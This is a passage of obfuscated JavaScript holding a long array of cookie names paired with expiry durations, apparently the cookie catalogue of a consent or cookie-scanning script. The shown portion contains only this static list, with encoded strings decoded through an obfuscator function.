5bd57(0x3e6,'%%UT')},{'name':_0x55bd57(0xa17,']V&&'),'expire':_0x55bd57(0x3d8,'oZ)0')},{'name':_0x55bd57(0xca1,'gePt'),'expire':_0x55bd57(0x416,'j$nd')},{'name':_0x55bd57(0xcbd,'(C7z'),'expire':'18\x20m'},{'name':_0x55bd57(0x95e,'s!pT'),'expire':_0x55bd57(0xb2a,'Qfv$')},{'name':'_GRECAPTCH'+'A','expire':_0x55bd57(0x32d,'Q5Jm')},{'name':'S1','expire':_0x55bd57(0xb7b,'Fhl2')},{'name':'C1','expire':_0x55bd57(0x982,'s!pT')},{'name':_0x55bd57(0x1d5,'B^Gj'),'expire':_0x55bd57(0xcb4,'4Q2m')},{'name':_0x55bd57(0x186,'DEBT'),'expire':_0x55bd57(0x941,'FGBb')},{'name':_0x55bd57(0x790,'bUpW'),'expire':_0x55bd57(0x823,')iex')},{'name':_0x55bd57(0x2a4,'qx*F'),'expire':'5\x20y'},{'name':_0x55bd57(0x7eb,'qx*F'),'expire':'2\x20y'},{'name':_0x55bd57(0xa81,'B^Gj'),'expire':_0x55bd57(0x473,'YZ8v')},{'name':_0x55bd57(0x4de,'oC2c'),'expire':_0x55bd57(0x741,'s!pT')},{'name':_0x55bd57(0xcb0,'oZ)0'),'expire':_0x55bd57(0x5be,'1DWE')},{'name':_0x55bd57(0x78e,'Xu!f'),'expire':_0x55bd57(0x5ae,'bCEM')},{'name':_0x55bd57(0xe1b,'(vb#'),'expire':_0x55bd57(0x5b7,'@CW$')},{'name':_0x55bd57(0xd1a,'oZ)0'),'expire':_0x55bd57(0x5dc,'rEp&')},{'name':_0x55bd57(0x818,'0Nxi'),'expire':_0x55bd57(0xdaa,')iex')},{'name':_0x55bd57(0xd58,'a(X['),'expire':_0x55bd57(0x322,'a(X[')},{'name':_0x55bd57(0x1bf,'bCEM'),'expire':'Session'},{'name':_0x55bd57(0x324,'Q5Jm'),'expire':_0x55bd57(0x8a0,'bCEM')},{'name':'s_ppv','expire':'Session'},{'name':'s_tp','expire':'Session'},{'name':'TPC','expire':_0x55bd57(0xc42,'s!pT')},{'name':'C','expire':_0x55bd57(0x8f7,'(vb#')},{'name':_0x55bd57(0x2ea,'*h*f'),'expire':_0x55bd57(0x371,'YZ8v')},{'name':'cid','expire':'60\x20d'},{'name':_0x55bd57(0x7d5,'oZ)0'),'expire':_0x55bd57(0x88a,'FGBb')},{'name':'CM','expire':_0x55bd57(0x424,'*h*f')},{'name':_0x55bd57(0x434,'a(X['),'expire':_0x55bd57(0x424,'*h*f')},{'name':_0x55bd57(0xe1c,'B^Gj'),'expire':_0x55bd57(0x222,'4EWp')},{'name':_0x55bd57(0xb36,'[a[y'),'expire':_0x55bd57(0x771,'oC2c')},{'name':_0x55bd57(0x9e2,'Q5Jm'),'expire':_0x55bd57(0xd40,'4NPg')},{'name':_0x55bd57(0x3e7,'tfwx')+_0x55bd57(0x134,'mO$2'),'expire':_0x55bd57(0xbfb,'mO$2')},{'name':_0x55bd57(0x5ee,'(C7z')+'gSetupID>','expire':_0x55bd57(0x4b3,'4NPg')},{'name':'EBFCD<Bann'+'erID>','expire':'7\x20d'},{'name':'EBFC<Banne'+_0x55bd57(0xd30,'DEBT'),'expire':'7\x20d'},{'name':_0x55bd57(0x2ae,'4NPg')+'>','expire':_0x55bd57(0xd2c,'oKEL')},{'name':_0x55bd57(0x423,'4NPg')+_0x55bd57(0x2d6,'1DWE')+'y','expire':'7\x20d'},{'name':'lu','expire':_0x55bd57(0x978,'bCEM')},{'name':'xs','expire':'90\x20d'},{'name':_0x55bd57(0x8ac,'B^Gj'),'expire':'90\x20d'},{'name':_0x55bd57(0xc52,'%%UT'),'expire':_0x55bd57(0x991,'[a[y')},{'name':'pl','expire':_0x55bd57(0xbab,'Q5Jm')},{'name':_0x55bd57(0x418,'!Fm['),'expire':'2\x20y'},{'name':_0x55bd57(0x232,'mO$2'),'expire':_0x55bd57(0x70a,'0Nxi')},{'name':'aksb','expire':_0x55bd57(0xd2f,'YZ8v')},{'name':'sfau','expire':_0x55bd57(0x88a,'FGBb')},{'name':_0x55bd57(0xab6,'%y5x'),'expire':_0x55bd57(0xe17,'*h*f')},{'name':_0x55bd57(0x7d0,'0Nxi'),'expire':'90\x20d'},{'name':'s','expire':_0x55bd57(0xc8f,'bUpW')},{'name':_0x55bd57(0xbaf,'*lZL'),'expire':_0x55bd57(0xe17,'*h*f')},{'name':'sb','expire':_0x55bd57(0x2cd,'@1k9')},{'name':'fr','expire':'90\x20d'},{'name':'oo','expire':_0x55bd57(0xa30,'O1W5')},{'name':_0x55bd57(0xacf,'j$nd'),'expire':_0x55bd57(0x294,'DEBT')},{'name':_0x55bd57(0x1b0,'bUpW'),'expire':_0x55bd57(0x3c0,'FGBb')},{'name':_0x55bd57(0x9d8,'a(X['),'expire':_0x55bd57(0x967,'7l%l')},{'name':'_fbc','expire':_0x55bd57(0x79a,'DEBT')},{'name':_0x55bd57(0xd29,'bCEM'),'expire':'7\x20d'},{'name':'rc','expire':'7\x20d'},{'name':_0x55bd57(0x5c8,'FGBb')+'lick_url','expire':'30\x20d'},{'name':'wd','expire':_0x55bd57(0xb74,'tfwx')},{'name':'IDE','expire':_0x55bd57(0xb7e,'tfwx')},{'name':_0x55bd57(0xe0c,'Xu!f'),'expire':'2\x20w'},{'name':'ID','expire':_0x55bd57(0x9df,'Qfv$')},{'name':_0x55bd57(0x1fd,'gSIs'),'expire':_0x55bd57(0xd33,'@CW$')},{'name':_0x55bd57(0xdbc,'O1W5'),'expire':'various'},{'name':_0x55bd57(0x9a3,']V&&')+_0x55bd57(0xba8,'Skg9'),'expire':_0x55bd57(0x3ed,'ku@0')},{'name':_0x55bd57(0x351,'Fhl2'),'expire':_0x55bd57(0xd2a,'BMXS')},{'name':_0x55bd57(0x199,'Q5Jm'),'expire':_0x55bd57(0xc67,'oZ)0')},{'name':_0x55bd57(0x2bd,'rEp&'),'expire':_0x55bd57(0xe1f,'tfwx')},{'name':_0x55bd57(0x40c,'2A4c'),'expire':_0x55bd57(0xa22,'O1W5')},{'name':_0x55bd57(0x9cd,'^twf'),'expire':_0x55bd57(0x9b9,'bCEM')},{'name':_0x55bd57(0x15c,'FGBb'),'expire':_0x55bd57(0xd94,'kTrd')},{'name':'MR','expire':_0x55bd57(0x9bd,'^twf')},{'name':_0x55bd57(0xb06,'j$nd'),'expire':_0x55bd57(0xcda,'FGBb')},{'name':_0x55bd57(0xe04,'^twf'),'expire':_0x55bd57(0x17b,'[a[y')},{'name':'MC1','expire':_0x55bd57(0x655,'gSIs')},{'name':_0x55bd57(0x5dd,'Qfv$'),'expire':_0x55bd57(0x88c,'2A4c')},{'name':_0x55bd57(0x21e,']V&&'),'expire':_0x55bd57(0x22e,'FGBb')},{'name':'_uetvid','expire':_0x55bd57(0xc86,')iex')},{'name':'ANON','expire':_0x55bd57(0x950,'4NPg')},{'name':'ANONCHK','expire':'10\x20min'},{'name':'CC','expire':_0x55bd57(0x84a,'s!pT')},{'name':_0x55bd57(0xdc4,'[a[y'),'expire':'5\x20y'},{'name':'MSPAuth','expire':_0x55bd57(0x162,'iZ@q')},{'name':_0x55bd57(0x4fb,'Qfv$'),'expire':_0x55bd57(0xc2b,'gSIs')},{'name':'KievRPSAut'+'h','expire':'5\x20y'},{'name':'WLSSC','expire':_0x55bd57(0xbec,'DEBT')},{'name':_0x55bd57(0x520,'oC2c'),'expire':_0x55bd57(0xe0b,'mO$2')},{'name':'MC0','expire':_0x55bd57(0xb91,'%y5x')},{'name':_0x55bd57(0x23a,'YZ8v'),'expire':_0x55bd57(0x24c,'BMXS')},{'name':_0x55bd57(0x38f,'%%UT'),'expire':_0x55bd57(0x17b,'[a[y')},{'name':'MH','expire':_0x55bd57(0xdcc,'qx*F')},{'name':'childinfo','expire':_0x55bd57(0x4e0,'gAkl')},{'name':_0x55bd57(0x6c9,'j$nd'),'expire':_0x55bd57(0x844,'Q5Jm')},{'name':_0x55bd57(0xdf8,'4Q2m'),'expire':_0x55bd57(0x9e5,'%%UT')},{'name':'kcru','expire':_0x55bd57(0xade,'Xu!f')},{'name':_0x55bd57(0x704,'gSIs'),'expire':'5\x20y'},{'name':_0x55bd57(0x89c,'kTrd')+_0x55bd57(0x881,'YZ8v'),'expire':_0x55bd57(0xb8d,'@1k9')},{'name':_0x55bd57(0xd9d,'bCEM'),'expire':'1\x20y'},{'name':'ACH01','expire':'Session'},{'name':_0x55bd57(0x1f0,'FGBb'),'expire':_0x55bd57(0x8a0,'bCEM')},{'name':'brcap','expire':_0x55bd57(0x15b,'tfwx')},{'name':_0x55bd57(0x7d6,')iex'),'expire':_0x55bd57(0x739,'%%UT')},{'name':_0x55bd57(0x9fe,'gePt'),'expire':_0x55bd57(0xccc,'B^Gj')},{'name':_0x55bd57(0x8c0,'0Nxi'),'expire':_0x55bd57(0xa34,'iZ@q')},{'name':_0x55bd57(0x40b,'gAkl'),'expire':'Session'},{'name':_0x55bd57(0x67f,'gSIs')+_0x55bd57(0xc85,'!Fm['),'expire':_0x55bd57(0x561,'j$nd')},{'name':'ARRAffinit'+'y','expire':'1\x20y'},{'name':_0x55bd57(0xbfd,'(vb#')+'ySameSite','expire':_0x55bd57(0x7a9,'Xu!f')},{'name':_0x55bd57(0xbf5,'*lZL')+_0x55bd57(0x729,'kTrd'),'expire':_0x55bd57(0x5a1,'Q5Jm')},{'name':_0x55bd57(0xdfa,'Fhl2')+_0x55bd57(0xc4c,']V&&'),'expire':'Session'},{'name':_0x55bd57(0xc1d,'^twf'),'expire':_0x55bd57(0x2e7,'oC2c')},{'name':_0x55bd57(0xde1,'[a[y'),'expire':_0x55bd57(0xbf3,'Fhl2')},{'name':_0x55bd57(0x2d4,'kTrd')+_0x55bd57(0x8f3,'(vb#'),'expire':'Session'},{'name':_0x55bd57(0x6e9,'a(X['),'expire':_0x55bd57(0x116,'B^Gj')},{'name':_0x55bd57(0x82f,'oC2c'),'expire':_0x55bd57(0x222,'4EWp')},{'name':_0x55bd57(0x4b0,'DEBT')+'ID','expire':_0x55bd57(0x3cc,'*lZL')},{'name':'Applicatio'+_0x55bd57(0xa2a,'%y5x')+_0x55bd57(0x4b9,'YZ8v'),'expire':_0x55bd57(0x5bb,'oKEL')},{'name':_0x55bd57(0xaf4,'kTrd')+_0x55bd57(0x929,'ku@0')+_0x55bd57(0xc92,'Fhl2'),'expire':_0x55bd57(0xdaa,')iex')},{'name':_0x55bd57(0x83b,'Skg9')+'rageGuid','expire':_0x55bd57(0x941,'FGBb')},{'name':_0x55bd57(0x207,'Skg9'),'expire':_0x55bd57(0x2e8,'1DWE')},{'name':'ai_user','expire':'1\x20y'},{'name':_0x55bd57(0x476,'O1W5')+_0x55bd57(0x193,'0Nxi'),'expire':_0x55bd57(0x941,'FGBb')},{'name':_0x55bd57(0xc53,'DEBT'),'expire':_0x55bd57(0x9d9,'YZ8v')},{'name':_0x55bd57(0x2c3,'4EWp'),'expire':'1\x20y'},{'name':_0x55bd57(0x3ce,'mO$2'),'expire':_0x55bd57(0x24c,'BMXS')},{'name':'SM','expire':_0x55bd57(0x9d4,'Xu!f')},{'name':_0x55bd57(0xb4c,'4EWp'),'expire':_0x55bd57(0x7a9,'Xu!f')},{'name':_0x55bd57(0x7b1,']V&&'),'expire':_0x55bd57(0x2d8,']V&&')},{'name':'personaliz'+'ation_id','expire':'2\x20y'},{'name':_0x55bd57(0x42a,'oZ)0'),'expire':'2\x20y'},{'name':'gt','expire':_0x55bd57(0x399,')iex')},{'name':_0x55bd57(0x4a9,'@1k9')+'arketing','expire':_0x55bd57(0xbdf,'qx*F')},{'name':_0x55bd57(0x9bf,'DEBT')+'ds','expire':_0x55bd57(0x129,'s!pT')},{'name':_0x55bd57(0x546,'@CW$'),'expire':_0x55bd57(0x8ce,'a(X[')},{'name':_0x55bd57(0x38a,'%y5x'),'expire':'Session'},{'name':'__insp_sid','expire':_0x55bd57(0xb28,'DEBT')},{'name':'__insp_ref','expire':_0x55bd57(0x2f5,']V&&')},{'name':_0x55bd57(0x524,'kTrd')+'t','expire':_0x55bd57(0x560,'Qfv$')},{'name':_0x55bd57(0x336,'ku@0'),'expire':_0x55bd57(0xafb,'YZ8v')},{'name':_0x55bd57(0xe30,'kTrd'),'expire':_0x55bd57(0xdbb,'ku@0')},{'name':_0x55bd57(0x819,'@1k9'),'expire':_0x55bd57(0xb00,'*lZL')},{'name':_0x55bd57(0x5c5,'O1W5'),'expire':_0x55bd57(0xcb4,'4Q2m')},{'name':_0x55bd57(0xd4b,'%y5x'),'expire':_0x55bd57(0x4a1,'Q5Jm')},{'name':_0x55bd57(0x56c,'B^Gj'),'expire':_0x55bd57(0xfb,'BMXS')},{'name':_0x55bd57(0x3f1,'oZ)0')+'F_TOKEN','expire':_0x55bd57(0xdbb,'ku@0')},{'name':_0x55bd57(0x168,'4Q2m')+'id','expire':_0x55bd57(0xb8d,'@1k9')},{'name':_0x55bd57(0x9ea,'bUpW')+'v/%INTEGER'+'%','expire':_0x55bd57(0x3cc,'*lZL')},{'name':_0x55bd57(0x716,'*h*f')+_0x55bd57(0xb13,'gAkl'),'expire':_0x55bd57(0x842,'[a[y')},{'name':_0x55bd57(0x77a,')iex')+_0x55bd57(0xcac,')iex'),'expire':_0x55bd57(0x170,'YZ8v')},{'name':_0x55bd57(0x271,'(vb#')+_0x55bd57(0x907,'a(X[')+_0x55bd57(0x906,'*h*f'),'expire':'30\x20d'},{'name':'cookie-con'+_0x55bd57(0x305,'1DWE')+'pr','expire':_0x55bd57(0x867,'%y5x')},{'name':_0x55bd57(0x106,'0Nxi'),'expire':_0x55bd57(0x655,'gSIs')},{'name':'GPS','expire':_0x55bd57(0x682,'oC2c')},{'name':_0x55bd57(0xb67,'oC2c')+_0x55bd57(0x8a1,'O1W5'),'expire':_0x55bd57(0x5f5,'*lZL')},{'name':_0x55bd57(0x454,'oC2c'),'expire':_0x55bd57(0xcd7,'DEBT')+'rom\x20set/\x20u'+'pdate'},{'name':_0x55bd57(0x12e,'tfwx'),'expire':'Session'},{'name':_0x55bd57(0x200,'rEp&')+'O','expire':'179\x20d'},{'name':_0x55bd57(0xb3b,'7l%l'),'expire':_0x55bd57(0xd2d,'ku@0')},{'name':_0x55bd57(0x18c,'Skg9'),'expire':_0x55bd57(0x950,'4NPg')},{'name':'__adm_usyn'+'cc','expire':_0x55bd57(0x94b,'bUpW')},{'name':'__cfduid','expire':_0x55bd57(0xbec,'DEBT')},{'name':_0x55bd57(0x146,'j$nd'),'expire':'Session'},{'name':_0x55bd57(0xda0,'[a[y'),'expire':_0x55bd57(0x3a8,'(C7z')},{'name':_0x55bd57(0x296,'rEp&'),'expire':'1\x20m'},{'name':'__uir_bw','expire':_0x55bd57(0xab3,'gePt')},{'name':_0x55bd57(0x135,'4EWp'),'expire':_0x55bd57(0x1ce,'a(X[')},{'name':_0x55bd57(0xc35,'s!pT'),'expire':_0x55bd57(0x576,'s!pT')},{'name':_0x55bd57(0xaa8,'7l%l'),'expire':_0x55bd57(0xe20,'(vb#')},{'name':_0x55bd57(0x2ff,'Xu!f'),'expire':_0x55bd57(0x141,'@1k9')},{'name':_0x55bd57(0x597,'B^Gj')+_0x55bd57(0x4d7,'oC2c'),'expire':'365\x20d'},{'name':_0x55bd57(0xc68,'iZ@q')+'urveyInvit'+'es','expire':'365\x20d'},{'name':'_hjDonePol'+'ls','expire':_0x55bd57(0x745,'^twf')},{'name':_0x55bd57(0x876,'qx*F')+_0x55bd57(0xc63,'qx*F'),'expire':_0x55bd57(0xcfe,'rEp&')},{'name':_0x55bd57(0x3a7,'@CW$')+_0x55bd57(0xbb4,'FGBb')+'s','expire':_0x55bd57(0x43e,'gePt')},{'name':_0x55bd57(0x614,'^twf')+_0x55bd57(0xd01,'0Nxi')+_0x55bd57(0xd7b,'a(X['),'expire':_0x55bd57(0x3b2,'BMXS')},{'name':_0x55bd57(0x3c4,'4EWp')+_0x55bd57(0xcfa,'O1W5')+_0x55bd57(0x181,'oC2c'),'expire':_0x55bd57(0x59f,'0Nxi')},{'name':_0x55bd57(0x2eb,'Xu!f'),'expire':_0x55bd57(0xafb,'YZ8v')},{'name':_0x55bd57(0x461,'7l%l')+'ributesHas'+'h','expire':_0x55bd57(0x842,'[a[y')},{'name':_0x55bd57(0x59a,'@1k9')+_0x55bd57(0xd2b,'Fhl2')+_0x55bd57(0x957,'4EWp'),'expire':_0x55bd57(0xe15,'gAkl')},{'name':'_hjLocalSt'+'orageTest','expire':_0x55bd57(0x4be,'FGBb')},{'name':_0x55bd57(0xb07,'*h*f'),'expire':'Session'},{'name':_0x55bd57(0xa20,'Qfv$')+_0x55bd57(0xce3,'[a[y')+_0x55bd57(0xc74,'j$nd'),'expire':_0x55bd57(0xac3,'1DWE')},{'name':_0x55bd57(0x54d,'2A4c')+'en','expire':_0x55bd57(0x52c,'DEBT')},{'name':'_hjInclude'+_0x55bd57(0x697,'DEBT')+_0x55bd57(0xdcf,'[a[y'),'expire':_0x55bd57(0x325,'*h*f')},{'name':_0x55bd57(0xe41,'4EWp')+'dInSession'+_0x55bd57(0xae8,'FGBb'),'expire':_0x55bd57(0x22e,'FGBb')},{'name':_0x55bd57(0x6cc,'j$nd')+'_','expire':_0x55bd57(0xac3,'1DWE')},{'name':'_hjSession'+_0x55bd57(0x643,'Skg9'),'expire':_0x55bd57(0xe3b,'tfwx')},{'name':'_kuid_','expire':_0x55bd57(0x73a,'B^Gj')},{'name':_0x55bd57(0xbe8,'s!pT')+_0x55bd57(0xa95,'1DWE'),'expire':_0x55bd57(0x897,'4NPg')},{'name':_0x55bd57(0x813,'iZ@q'),'expire':_0x55bd57(0xcbc,'YZ8v')},{'name':_0x55bd57(0x25f,'iZ@q')+_0x55bd57(0xded,'BMXS'),'expire':'29\x20d'},{'name':_0x55bd57(0xb8c,'(C7z')+_0x55bd57(0x760,'s!pT'),'expire':_0x55bd57(0x3e6,'%%UT')},{'name':_0x55bd57(0xa1c,'rEp&')+_0x55bd57(0x4db,'gePt')+'llback','expire':_0x55bd57(0x8e6,'*h*f')},{'name':_0x55bd57(0x9cc,'(vb#'),'expire':_0x55bd57(0xd1e,'mO$2')},{'name':'ORA_WWV_AP'+'P_','expire':_0x55bd57(0x222,'4EWp')},{'name':_0x55bd57(0xcd6,'O1W5')+_0x55bd57(0x52a,'(C7z'),'expire':_0x55bd57(0x116,'B^Gj')},{'name':_0x55bd57(0x226,'%%UT'),'expire':'Sessions'},{'name':'XSRF-TOKEN','expire':_0x55bd57(0x560,'Qfv$')},{'name':'lidc','expire':_0x55bd57(0x20d,']V&&')},{'name':_0x55bd57(0xbd9,'oKEL'),'expire':_0x55bd57(0xb00,'*lZL')},{'name':_0x55bd57(0xb6b,'%y5x'),'expire':_0x55bd57(0xb00,'*lZL')},{'name':_0x55bd57(0xaab,'mO$2'),'expire':_0x55bd57(0x2e6,'iZ@q')},{'name':_0x55bd57(0x35d,'oKEL'),'expire':_0x55bd57(0x8be,'Q5Jm')},{'name':_0x55bd57(0x772,'7l%l'),'expire':_0x55bd57(0x8b6,'Fhl2')},{'name':_0x55bd57(0xccd,'oZ)0'),'expire':_0x55bd57(0x8ca,'@CW$')},{'name':_0x55bd57(0x16a,'j$nd'),'expire':_0x55bd57(0x7a9,'Xu!f')},{'name':_0x55bd57(0x2b7,'2A4c')+_0x55bd57(0xc19,'j$nd'),'expire':'Session'},{'name':_0x55bd57(0x231,'(C7z')+_0x55bd57(0x8e0,'Q5Jm'),'expire':_0x55bd57(0x2f5,']V&&')},{'name':_0x55bd57(0x5df,'4EWp'),'expire':_0x55bd57(0xdcc,'qx*F')},{'name':_0x55bd57(0x933,'s!pT'),'expire':_0x55bd57(0x823,')iex')},{'name':'li_rm','expire':'1\x20y'},{'name':_0x55bd57(0x7f5,'[a[y')+_0x55bd57(0x1a3,'kTrd'),'expire':'30\x20d'},{'name':_0x55bd57(0xd9a,'kTrd'),'expire':_0x55bd57(0x9fd,'4NPg')},{'name':'GCLB','expire':'Session'},{'name':_0x55bd57(0xb49,'7l%l'),'expire':_0x55bd57(0x494,'gePt')},{'name':'AWSALBCORS','expire':_0x55bd57(0xdcc,'qx*F')},{'name':_0x55bd57(0x251,'7l%l'),'expire':'Session'},{'name':_0x55bd57(0x86b,'gSIs'),'expire':'Session'},{'name':'CMID','expire':_0x55bd57(0x315,'*lZL')},{'name':_0x55bd57(0x831,'(C7z'),'expire':_0x55bd57(0x88a,'FGBb')},{'name':_0x55bd57(0x1d6,'oKEL'),'expire':_0x55bd57(0xc1a,'%y5x')},{'name':_0x55bd57(0x51d,'bCEM'),'expire':_0x55bd57(0xc27,'y$]]')},{'name':_0x55bd57(0x3f2,'(vb#'),'expire':_0x55bd57(0xab3,'gePt')},{'name':'cookieJart'+_0x55bd57(0x2f6,'a(X['),'expire':_0x55bd57(0x20d,']V&&')},{'name':_0x55bd57(0x29d,'bCEM'),'expire':'3\x20m'},{'name':_0x55bd57(0xe25,'2A4c'),'expire':_0x55bd57(0x48a,'oZ)0')},{'name':_0x55bd57(0x49c,'4EWp'),'expire':_0x55bd57(0x822,'Qfv$')},{'name':_0x55bd57(0xdd7,'@CW$'),'expire':'4\x20m'},{'name':_0x55bd57(0x677,'tfwx'),'expire':_0x55bd57(0x1d4,'rEp&')},{'name':_0x55bd57(0x2ce,'gAkl'),'expire':_0x55bd57(0xb44,'Xu!f')},{'name':'jpxumaster','expire':'1\x20m'},{'name':_0x55bd57(0x7c2,'Qfv$')+'d','expire':_0x55bd57(0xd65,'4NPg')},{'name':_0x55bd57(0xc1b,'bCEM'),'expire':_0x55bd57(0x93e,'4Q2m')},{'name':_0x55bd57(0xaae,'4NPg'),'expire':_0x55bd57(0x8af,'Fhl2')},{'name':_0x55bd57(0x39c,'Skg9'),'expire':_0x55bd57(0x15b,'tfwx')},{'name':_0x55bd57(0x2dd,'bUpW'),'expire':_0x55bd57(0x6b0,'!Fm[')},{'name':_0x55bd57(0xcbe,'*lZL'),'expire':_0x55bd57(0x840,'YZ8v')},{'name':_0x55bd57(0x7a3,'ku@0'),'expire':_0x55bd57(0x424,'*h*f')},{'name':'callback','expire':_0x55bd57(0x405,'(C7z')},{'name':'cnac','expire':_0x55bd57(0xdae,'Fhl2')},{'name':'cf','expire':_0x55bd57(0xaf0,'2A4c')},{'name':_0x55bd57(0x1a7,'(vb#'),'expire':_0x55bd57(0x565,'4EWp')},{'name':_0x55bd57(0xa72,'(vb#'),'expire':_0x55bd57(0x35c,'!Fm[')},{'name':_0x55bd57(0x654,'0Nxi'),'expire':_0x55bd57(0x555,'kTrd')},{'name':_0x55bd57(0xb01,'BMXS'),'expire':_0x55bd57(0x739,'%%UT')},{'name':_0x55bd57(0x8fd,'DEBT'),'expire':_0x55bd57(0xcda,'FGBb')},{'name':'rek_conten'+'t','expire':_0x55bd57(0x31a,'oKEL')},{'name':'um','expire':_0x55bd57(0x6cf,'O1W5')},{'name':'umeh','expire':_0x55bd57(0x991,'[a[y')},{'name':_0x55bd57(0xa6a,'mO$2'),'expire':_0x55bd57(0x31c,'BMXS')},{'name':_0x55bd57(0x872,'j$nd'),'expire':_0x55bd57(0x399,')iex')},{'name':_0x55bd57(0x1b4,')iex'),'expire':'3\x20m'},{'name':_0x55bd57(0x233,'1DWE'),'expire':_0x55bd57(0x41e,'7l%l')},{'name':'tt_viewer','expire':_0x55bd57(0x24d,'qx*F')},{'name':_0x55bd57(0x8e1,'(vb#'),'expire':_0x55bd57(0xbb7,'bCEM')},{'name':'cftoken','expire':_0x55bd57(0x133,'qx*F')},{'name':_0x55bd57(0xc17,'iZ@q')+'e','expire':_0x55bd57(0x652,'oC2c')},{'name':'gckp','expire':_0x55bd57(0xdb8,'1DWE')},{'name':_0x55bd57(0xaff,'*lZL'),'expire':_0x55bd57(0xd23,'Qfv$')},{'name':'tuuid_lu','expire':_0x55bd57(0xce4,'DEBT')},{'name':'uu','expire':_0x55bd57(0x867,'%y5x')},{'name':_0x55bd57(0x17c,'(C7z')+_0x55bd57(0x299,'tfwx'),'expire':'10\x20y'},{'name':'ss','expire':_0x55bd57(0x348,'Q5Jm')},{'name':_0x55bd57(0x95c,'kTrd'),'expire':_0x55bd57(0x7c0,'y$]]')},{'name':_0x55bd57(0xdb7,'s!pT'),'expire':_0x55bd57(0x77d,'(vb#')},{'name':_0x55bd57(0x951,'0Nxi'),'expire':_0x55bd57(0xd67,'%%UT')},{'name':'TestIfCook'+_0x55bd57(0x89b,'BMXS'),'expire':'2\x20y'},{'name':_0x55bd57(0xad6,'s!pT'),'expire':'2\x20y'},{'name':'.AspNetCor'+_0x55bd57(0x18f,'s!pT')+_0x55bd57(0x4ba,'a(X['),'expire':_0x55bd57(0xd8f,'y$]]')},{'name':'unruly_m','expire':'6\x20d'},{'name':'KRTBCOOKIE'+'_','expire':_0x55bd57(0xa86,'ku@0')},{'name':'bdswch','expire':_0x55bd57(0xb38,'2A4c')},{'name':'csync','expire':_0x55bd57(0xdae,'Fhl2')},{'name':'lidid','expire':_0x55bd57(0x114,'oZ)0')},{'name':_0x55bd57(0x3ba,'FGBb'),'expire':_0x55bd57(0x24c,'BMXS')},{'name':_0x55bd57(0x6c4,'kTrd'),'expire':_0x55bd57(0x3d1,']V&&')},{'name':'t_gid','expire':_0x55bd57(0xa90,'qx*F')},{'name':_0x55bd57(0x51e,'O1W5'),'expire':_0x55bd57(0x799,'bUpW')},{'name':'i','expire':_0x55bd57(0xdb8,'1DWE')},{'name':_0x55bd57(0xad1,'O1W5'),'expire':_0x55bd57(0xa15,'gAkl')},{'name':_0x55bd57(0x10c,'gSIs'),'expire':_0x55bd57(0xe17,'*h*f')},{'name':_0x55bd57(0x594,'j$nd'),'expire':_0x55bd57(0xd23,'Qfv$')},{'name':_0x55bd57(0x28c,'oC2c'),'expire':_0x55bd57(0x108,'Q5Jm')},{'name':_0x55bd57(0x131,'tfwx'),'expire':_0x55bd57(0x4b6,'4EWp')},{'name':_0x55bd57(0xb71,'2A4c'),'expire':_0x55bd57(0x972,'%y5x')},{'name':'na_id','expire':_0x55bd57(0xd23,'Qfv$')},{'name':_0x55bd57(0xbd3,'BMXS'),'expire':_0x55bd57(0x54b,'1DWE')},{'name':'ouid','expire':_0x55bd57(0x6ad,'Xu!f')},{'name':_0x55bd57(0x27e,'s!pT'),'expire':_0x55bd57(0xb8b,'s!pT')},{'name':_0x55bd57(0xbe9,'Skg9'),'expire':_0x55bd57(0x19a,'tfwx')},{'name':'DG_SID','expire':_0x55bd57(0x74f,'kTrd')},{'name':_0x55bd57(0x995,'BMXS'),'expire':_0x55bd57(0x8fa,'Qfv$')},{'name':_0x55bd57(0x2b4,'@CW$'),'expire':_0x55bd57(0x2f8,'oKEL')},{'name':_0x55bd57(0xb1b,')iex'),'expire':_0x55bd57(0x8fa,'Qfv$')},{'name':'fonts-load'+'ed','expire':_0x55bd57(0x70a,'0Nxi')},{'name':'html-class'+'es','expire':_0x55bd57(0x195,'%%UT')},{'name':_0x55bd57(0xc79,'oKEL'),'expire':'30\x20d'},{'name':'lz_last_vi'+_0x55bd57(0x97f,'O1W5'),'expire':_0x55bd57(0x739,'%%UT')},{'name':'lz_userid','expire':_0x55bd57(0x67b,'Fhl2')},{'name':_0x55bd57(0xc8c,'rEp&'),'expire':_0x55bd57(0xd2d,'ku@0')},{'name':_0x55bd57(0x62c,'gAkl')+_0x55bd57(0xaa7,'Q5Jm'),'expire':'Session'},{'name':_0x55bd57(0xa57,'j$nd')+_0x55bd57(0x2e3,'^twf'),'expire':_0x55bd57(0xb28,'DEBT')},{'name':_0x55bd57(0x835,'s!pT')+'s','expire':_0x55bd57(0x4e5,'^twf')},{'name':_0x55bd57(0xb26,'B^Gj'),'expire':_0x55bd57(0xafb,'YZ8v')},{'name':'advst_uid_'+'11','expire':'6\x20m'},{'name':'DISPATCHER','expire':'6\x20m'},{'name':_0x55bd57(0x8c2,'!Fm['),'expire':_0x55bd57(0xbcd,')iex')},{'name':_0x55bd57(0xacc,'gAkl')+_0x55bd57(0xb73,'iZ@q')+_0x55bd57(0x28d,'qx*F'),'expire':_0x55bd57(0xc94,'@CW$')},{'name':_0x55bd57(0xa2b,'0Nxi')+_0x55bd57(0x678,')iex')+_0x55bd57(0x863,'4Q2m'),'expire':'Unlimited'},{'name':_0x55bd57(0x937,'oC2c')+_0x55bd57(0x43b,'Skg9')+_0x55bd57(0x26c,'ku@0'),'expire':_0x55bd57(0x1d3,'Q5Jm')},{'name':_0x55bd57(0xbf2,'(vb#')+_0x55bd57(0x86c,'rEp&'),'expire':_0x55bd57(0x5e3,'j$nd')},{'name':'__auc','expire':_0x55bd57(0x70e,'bCEM')},{'name':_0x55bd57(0x183,'qx*F')+'d','expire':_0x55bd57(0x77d,'(vb#')},{'name':_0x55bd57(0x69a,'(vb#')+'ous_id','expire':_0x55bd57(0x399,')iex')},{'name':_0x55bd57(0x4ee,'qx*F')+'id','expire':_0x55bd57(0x67b,'Fhl2')},{'name':_0x55bd57(0x9eb,'BMXS'),'expire':_0x55bd57(0x100,'oC2c')},{'name':'CONSENT','expire':_0x55bd57(0x17f,'7l%l')},{'name':_0x55bd57(0x2ad,'a(X['),'expire':'2\x20y'},{'name':_0x55bd57(0x5c4,'oC2c'),'expire':_0x55bd57(0x5d1,'bUpW')},{'name':_0x55bd57(0x571,'Skg9')+_0x55bd57(0xb75,'0Nxi'),'expire':_0x55bd57(0xdec,'B^Gj')},{'name':_0x55bd57(0x528,'Fhl2')+'site_set','expire':_0x55bd57(0xa4f,'*lZL')},{'name':_0x55bd57(0xcce,'mO$2'),'expire':'2\x20y'},{'name':'eu_cn','expire':_0x55bd57(0x2d8,']V&&')},{'name':'external_r